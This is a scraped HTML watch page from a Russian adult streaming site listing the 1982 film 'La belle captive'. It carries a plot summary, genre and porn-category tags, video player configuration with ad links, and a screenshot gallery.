

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/video/3965/
body_size: 27427
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Прекрасная пленница | La belle captive (1982) эротический фильм</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Альтернативное название эротического фильма: Die schAEne Gefangene. Некто Вальтер знакомится в баре с незнакомкой, которая, оказывается, была убита 6 лет назад на вилле своего жениха &mdash; графа Коринфского. Тут же Вальтера отправляют к самому графу передать конверт, и новые мистические..."/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1768855788" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
									videoId: '3965',						loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    						
		<script type="application/ld+json">
			{
				"@context": "https://schema.org",
				"@type": "VideoObject",
				"name": "\u041f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u0430\u044f \u043f\u043b\u0435\u043d\u043d\u0438\u0446\u0430 | La belle captive (1982) \u044d\u0440\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0444\u0438\u043b\u044c\u043c",
				"description": "\u0410\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u043e\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u044d\u0440\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0444\u0438\u043b\u044c\u043c\u0430: Die schAEne Gefangene. \u041d\u0435\u043a\u0442\u043e \u0412\u0430\u043b\u044c\u0442\u0435\u0440 \u0437\u043d\u0430\u043a\u043e\u043c\u0438\u0442\u0441\u044f \u0432 \u0431\u0430\u0440\u0435 \u0441 \u043d\u0435\u0437\u043d\u0430\u043a\u043e\u043c\u043a\u043e\u0439, \u043a\u043e\u0442\u043e\u0440\u0430\u044f, \u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f, \u0431\u044b\u043b\u0430 \u0443\u0431\u0438\u0442\u0430 6 \u043b\u0435\u0442 \u043d\u0430\u0437\u0430\u0434 \u043d\u0430 \u0432\u0438\u043b\u043b\u0435 \u0441\u0432\u043e\u0435\u0433\u043e \u0436\u0435\u043d\u0438\u0445\u0430 &mdash; \u0433\u0440\u0430\u0444\u0430 \u041a\u043e\u0440\u0438\u043d\u0444\u0441\u043a\u043e\u0433\u043e. \u0422\u0443\u0442 \u0436\u0435 \u0412\u0430\u043b\u044c\u0442\u0435\u0440\u0430 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u044e\u0442 \u043a \u0441\u0430\u043c\u043e\u043c\u0443 \u0433\u0440\u0430\u0444\u0443 \u043f\u0435\u0440\u0435\u0434\u0430\u0442\u044c \u043a\u043e\u043d\u0432\u0435\u0440\u0442, \u0438 \u043d\u043e\u0432\u044b\u0435 \u043c\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u0435\u043c\u0443 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u044b&hellip; \u0410\u043a\u0442\u0435\u0440\u044b: \u0414\u0430\u043d\u0438\u044d\u043b\u044c \u041c\u0435\u0441\u0433\u0438\u0448, \u0421\u0438\u0440\u0438\u043b \u041a\u043b\u0435\u0440, \u0414\u0430\u043d\u0438\u044d\u043b\u044c \u042d\u043c\u0438\u043b\u044c\u0444\u043e\u0440\u043a, \u0424\u0440\u0430\u043d\u0441\u0443\u0430 \u0428\u043e\u043c\u0435\u0442\u0442, \u0413\u0430\u0431\u0440\u0438\u0435\u043b\u044c \u041b\u0430\u0437\u044e\u0440, \u0416\u0438\u043b\u044c \u0410\u0440\u0431\u043e\u043d\u0430, \u0410\u0440\u0438\u0435\u043b\u044c \u0414\u043e\u043c\u0431\u0430\u043b\u044c, \u0416\u0430\u043d-\u041a\u043b\u043e\u0434 \u041b\u0435\u0433\u044d, \u041d\u0430\u043d\u0441\u0438 \u0412\u0430\u043d \u0421\u043b\u0438\u043a, \u0414\u0435\u043d\u0438 \u0424\u0443\u043a\u0435\u0440\u0435. \u0416\u0430\u043d\u0440: \u0444\u0438\u043b\u044c\u043c\u044b \u0443\u0436\u0430\u0441\u044b, \u0424\u044d\u043d\u0442\u0435\u0437\u0438, \u0414\u0440\u0430\u043c\u044b, \u0414\u0435\u0442\u0435\u043a\u0442\u0438\u0432\u044b.",
				"thumbnailUrl": "https://huyamba.info/contents/videos_screenshots/3000/3965/preview.jpg",
				"uploadDate": "2025-02-27T21:31:50.MSK",
				"duration": "PT1H28M26S",
																										"embedUrl": "https://huyamba.info/embed/3965",
								"interactionStatistic": [
					{
						"@type": "InteractionCounter",
						"interactionType": "http://schema.org/WatchAction",
						"userInteractionCount": 469519
					},
					{
						"@type": "InteractionCounter",
						"interactionType": "http://schema.org/LikeAction",
						"userInteractionCount": 925
					}
				]
			}
		</script>
		<link rel="preload" fetchpriority="high" as="image" href="https://huyamba.info/contents/videos_screenshots/3000/3965/preview.jpg">
	
		
      <link rel="canonical" href="https://huyamba.info/video/3965/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/video/3965/"/>
    <meta property="og:url" content="https://huyamba.info/video/3965/"/>
  			<meta property="og:title" content="Прекрасная пленница | La belle captive (1982) эротический фильм"/>
				<meta property="og:image" content="https://huyamba.info/contents/videos_screenshots/3000/3965/preview.jpg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Альтернативное название эротического фильма: Die schAEne Gefangene. Некто Вальтер знакомится в баре с незнакомкой, которая, оказывается, была убита 6 лет назад на вилле своего жениха &mdash; графа Коринфского. Тут же Вальтера отправляют к самому графу передать конверт, и новые мистические..."/>
				<meta property="og:type" content="video:other"/>
		<meta property="video:release_date" content="2025-02-27T21:31:50Z"/>
		<meta property="video:duration" content="5306"/>
					<meta property="video:tag" content="Эротические фильмы"/>
					<meta property="video:tag" content="Классика, любовь, поцелуи, эротика"/>
					<meta property="video:tag" content="Полнометражные порно фильмы"/>
					<meta property="video:tag" content="Порно Ужасы"/>
							<meta property="video:tag" content="ужасы"/>
					<meta property="video:tag" content="фэнтези"/>
					<meta property="video:tag" content="драмы"/>
					<meta property="video:tag" content="детективы"/>
					<meta property="video:tag" content="эротические"/>
					<meta property="video:tag" content="argos films"/>
					<meta property="video:tag" content="бал"/>
					<meta property="video:tag" content="романтика"/>
					<meta property="video:tag" content="ночь"/>
					<meta property="video:tag" content="привидение"/>
					<meta property="video:tag" content="расследование"/>
					<meta property="video:tag" content="убийство"/>
					<meta property="video:tag" content="пленницы"/>
					<meta property="video:tag" content="прекрасная"/>
					<meta property="video:tag" content="ретро"/>
					<meta property="video:tag" content="полнометражные"/>
					<meta property="video:tag" content="horror"/>
					<meta property="video:tag" content="страх"/>
					<meta property="video:tag" content="кошмар"/>
					<meta property="video:tag" content="ужастик"/>
					<meta property="video:tag" content="kino"/>
					<meta property="video:tag" content="порнофильмы"/>
					<meta property="video:tag" content="фильмы"/>
					<meta property="video:tag" content="кино"/>
				</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value=""/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
  <div class="container">
    <div class="headline primary">
        <h1 class="title">Прекрасная пленница | La belle captive (1982) эротический фильм</h1>
    </div> 
    <div class="twocolumns">
      <div class="column">
        <div class="player">      
  <div class="player-holder">
                  <div class="player-wrap" style="width: 100%; height: 0;">
          <div id="kt_player"></div>
        </div>
        <script type="text/javascript" src="https://huyamba.info/player/kt_player.js?v=8.0.12"></script>
        <script type="text/javascript">
          /* <![CDATA[ */
                      function getEmbed(width, height) {
              if (width && height) {
                return '<iframe width="' + width + '" height="' + height + '" src="https://huyamba.info/embed/3965" frameborder="0" allowfullscreen></iframe>';
              }
              return '<iframe width="854" height="512" src="https://huyamba.info/embed/3965" frameborder="0" allowfullscreen></iframe>';
            }
          
          var flashvars = {
                          video_id: '3965',                           video_title: 'Прекрасная пленница | La belle captive (1982) эротический фильм',                           video_categories: 'Эротические фильмы, Классика, любовь, поцелуи, эротика, Полнометражные порно фильмы, Порно Ужасы',                           video_tags: 'ужасы, фэнтези, драмы, детективы, эротические, argos films, бал, романтика, ночь, привидение, расследование, убийство, пленницы, прекрасная, ретро, полнометражные, horror, страх, кошмар, ужастик, kino, порнофильмы, фильмы, кино',                           video_models: '',                           license_code: '$516049917025390',                           lrc: '68979200',                           event_reporting: 'https://huyamba.info/player/stats.php?embed=0&video_id=3965',                           event_reporting2: 'https://huyamba.info/get_file/1/1bd76b8f5b1883459e5656f1cf6d4d30/3000/3965/3965.mp4/?v-acctoken=Mzk2NXwwfDB8N2U5MTU2MWJlMTdiMWUyYTNiOWFmOGUyNjYzZmU0OGM',                           play_reporting: 'https://huyamba.info/player/stats.php?event=FirstPlay&video_id=3965',                           rnd: '1768855788',                           video_url: 'https://huyamba.info/get_file/1/5d5118c72cde54efa5ee20e48f1bd1fb/3000/3965/3965.mp4/?v-acctoken=NjY1fDF8MHwyYmFkZTZlYjVlZmVhNWY1ODk1OWYyMmIyODg5OWM4Mw',                           postfix: '.mp4',                           timeline_screens_url: 'https://huyamba.info/contents/videos_screenshots/3000/3965/timelines/tm_mp4/182x100/{time}.jpg',                           timeline_screens_interval: '10',                           timeline_screens_count: '531',                           preview_url: 'https://huyamba.info/contents/videos_screenshots/3000/3965/preview.jpg',                           preview_url1: 'https://huyamba.info/contents/videos_screenshots/3000/3965/preview.mp4.jpg',                           preview_height1: '512',                           preview_url2: 'https://huyamba.info/contents/videos_screenshots/3000/3965/preview.webm.jpg',                           preview_height2: '360',                           skin: 'youtube.css',                           show_speed: 'true',                           logo_position: '0,0',                           logo_anchor: 'bottomleft',                           logo_hide: 'true',                           hide_controlbar: '1',                           hide_style: 'fade',                           mlogo: 'Хуямба',                           mlogo_link: 'https://huyamba.info/',                           volume: '1',                           related_src: 'https://huyamba.info/related_videos_html/3965/',                           related_on_pause: 'true',                           adv_pre_vast: 'https://drunkwinter.com/complete/green.xml?29959&mode=vast&type=vpaid',                           adv_pre_vast_alt: 'https://markreptiloid.com/cappa/10772|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model',                           adv_pre_skip_text_time: 'Skip ad in %time',                           adv_pre_skip_text: 'Skip ad',                           adv_post_vast: 'https://drunkwinter.com/complete/green.xml?29959&mode=vast&type=vpaid',                           adv_post_vast_alt: 'https://markreptiloid.com/cappa/10772|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model',                           adv_post_skip_text_time: 'Skip ad in %time',                           adv_post_skip_text: 'Skip ad',                           lrcv: '1794564785222246079096910',                           vast_timeout1: '10',                           player_width: '882',                           player_height: '528.7868852459',                           embed: '1'                      };
                    kt_player('kt_player', 'https://huyamba.info/player/kt_player.swf?v=8.0.12', '100%', '100%', flashvars);
          /* ]]> */
        </script>
            </div>
</div>

<div class="video-controls player-tools">
  <div class="wrapped">
    <div class="col second">
      <div class="rate-holder group rating-container">
                
                
                
                  <div class="item">
            <a href="#like" class="button second rate-like like" title="Мне нравится" data-video-id="3965" data-vote="5">
              <svg class="svg-icon">
                  <use xlink:href="#icon-like"></use>
              </svg>
              <span>707</span>
            </a>
          </div>
          <div class="item">
            <a href="#dislike" class="button rate-dislike dislike" title="Мне не нравится" data-video-id="3965" data-vote="0">
              <svg class="svg-icon">
                <use xlink:href="#icon-dislike"></use>
              </svg>
                          </a>
          </div>
                <span class="voters" data-success="Спасибо!" data-error="IP уже голосовал"></span>
      </div>
      <ul class="list">
        <li class="item">
          <svg class="svg-icon">
              <use xlink:href="#icon-eye"></use>
          </svg>
          <span>470K</span>
        </li>
        <li class="item">
          <svg class="svg-icon">
              <use xlink:href="#icon-calendar"></use>
          </svg>
          <span>10 месяцев назад</span>
        </li>
      </ul>
    </div>
    <div class="col primary">
            <div class="item">
                  <div class="btn-favourites fav-wrap">
            <button type="button" class="button fav-btn" title="В избранные">
              <svg class="svg-icon">
                <use xlink:href="#icon-favorite"></use>
              </svg>
            </button>
            <ul class="fav-drop">
                                                <li><a href="https://huyamba.info/login-required/" data-fancybox="ajax">В избранные</a></li>
                                                                <li><a href="https://huyamba.info/login-required/" data-fancybox="ajax">Смотреть позже</a></li>
                                                                          <li><a href="https://huyamba.info/login-required/" data-fancybox="ajax">Добавить в новый плэйлист...</a></li>
                          </ul>
          </div>
              </div>
              <div class="item download-wrap 2">
          <a href="https://huyamba.info/login-required/" data-fancybox="ajax" class="button dowload-btn" style="transform: rotate(180deg);" alt="Скачать" title="Скачать">
            <svg class="svg-icon">
                <use xlink:href="#icon-upload"></use>
            </svg>
          </a>
        </div>
                    <div class="item">
          <button type="button" class="button" data-attr-btn-screen="" title="Скриншоты">
              <svg class="svg-icon">
                  <use xlink:href="#icon-image"></use>
              </svg>
          </button>
        </div>
            <div class="item">
        <a href="#comment" class="button" title="Комментарии">
          <svg class="svg-icon">
              <use xlink:href="#icon-chat"></use>
          </svg>
        </a>
      </div>
    </div>
  </div>
  <div class="screen-box hidden" data-attr-screen="">
    <div class="block-screenshots screen-box" style="width: 100%;">
                              <div class="box">
              <a href="https://huyamba.info/get_file/0/8074fd43ad6f2d33367b297065fddb9b/3000/3965/screenshots/1.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3965/426x240/1.jpg" width="426" height="240" alt="Прекрасная пленница | La belle captive (1982) эротический фильм">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/60fc910dfda6a0a2c502d6f451fa791a/3000/3965/screenshots/2.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3965/426x240/2.jpg" width="426" height="240" alt="Прекрасная пленница | La belle captive (1982) эротический фильм">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/d9c605dbf3165015d35b157fa38517b3/3000/3965/screenshots/3.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3965/426x240/3.jpg" width="426" height="240" alt="Прекрасная пленница | La belle captive (1982) эротический фильм">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/ef5fb201583625a9a8ae75f836834871/3000/3965/screenshots/4.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3965/426x240/4.jpg" width="426" height="240" alt="Прекрасная пленница | La belle captive (1982) эротический фильм">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/858e1dc1660d56da9d634b7ca3771d75/3000/3965/screenshots/5.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3965/426x240/5.jpg" width="426" height="240" alt="Прекрасная пленница | La belle captive (1982) эротический фильм">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/b31647ecf3fd1fb282de0ea806541b3b/3000/3965/screenshots/6.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3965/426x240/6.jpg" width="426" height="240" alt="Прекрасная пленница | La belle captive (1982) эротический фильм">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/40775665ee0d11d543f7a0e69acb2c85/3000/3965/screenshots/7.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3965/426x240/7.jpg" width="426" height="240" alt="Прекрасная пленница | La belle captive (1982) эротический фильм">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/59bae7afedec06d94ab6f83162a3e620/3000/3965/screenshots/8.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3965/426x240/8.jpg" width="426" height="240" alt="Прекрасная пленница | La belle captive (1982) эротический фильм">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/1dcc40d7104ae0dd397004438f95554f/3000/3965/screenshots/9.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3965/426x240/9.jpg" width="426" height="240" alt="Прекрасная пленница | La belle captive (1982) эротический фильм">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/d611ea3fab2311fde193e3cc6a91abd9/3000/3965/screenshots/10.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3965/426x240/10.jpg" width="426" height="240" alt="Прекрасная пленница | La belle captive (1982) эротический фильм">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/a88691ce8f3ec63622f14e9a39b93874/3000/3965/screenshots/11.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3965/426x240/11.jpg" width="426" height="240" alt="Прекрасная пленница | La belle captive (1982) эротический фильм">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/ef78215c470576fb6a00a7b1d8ae61e8/3000/3965/screenshots/12.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3965/426x240/12.jpg" width="426" height="240" alt="Прекрасная пленница | La belle captive (1982) эротический фильм">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/38e769e9496499816cc1c0d9ea3e3c44/3000/3965/screenshots/13.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3965/426x240/13.jpg" width="426" height="240" alt="Прекрасная пленница | La belle captive (1982) эротический фильм">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/b35df828cc79ec0858524efb166f01cd/3000/3965/screenshots/14.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3965/426x240/14.jpg" width="426" height="240" alt="Прекрасная пленница | La belle captive (1982) эротический фильм">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/2bb3e6fc7dfac7323c44c5287a2bbd53/3000/3965/screenshots/15.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3965/426x240/15.jpg" width="426" height="240" alt="Прекрасная пленница | La belle captive (1982) эротический фильм">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/276016146e1c25e39aacbca70efc575a/3000/3965/screenshots/16.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3965/426x240/16.jpg" width="426" height="240" alt="Прекрасная пленница | La belle captive (1982) эротический фильм">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/ae9940e023f64e451eb1230e8c47dcb6/3000/3965/screenshots/17.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3965/426x240/17.jpg" width="426" height="240" alt="Прекрасная пленница | La belle captive (1982) эротический фильм">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/465b2a7a6241cd8d28ea4b37e5b267bb/3000/3965/screenshots/18.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3965/426x240/18.jpg" width="426" height="240" alt="Прекрасная пленница | La belle captive (1982) эротический фильм">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/6579cf366149cb034e67797168bf906a/3000/3965/screenshots/19.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3965/426x240/19.jpg" width="426" height="240" alt="Прекрасная пленница | La belle captive (1982) эротический фильм">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/4a15aef6073712fc4f34b1b8b84b1f67/3000/3965/screenshots/20.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3965/426x240/20.jpg" width="426" height="240" alt="Прекрасная пленница | La belle captive (1982) эротический фильм">
              </a>
            </div>
                      </div>                                                
  </div>
  <div class="content">
